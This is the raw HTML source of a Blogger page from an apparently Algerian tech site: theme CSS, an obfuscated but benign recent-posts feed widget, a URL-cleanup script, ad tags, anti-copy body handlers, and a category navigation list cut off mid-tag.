.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='lapel' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a 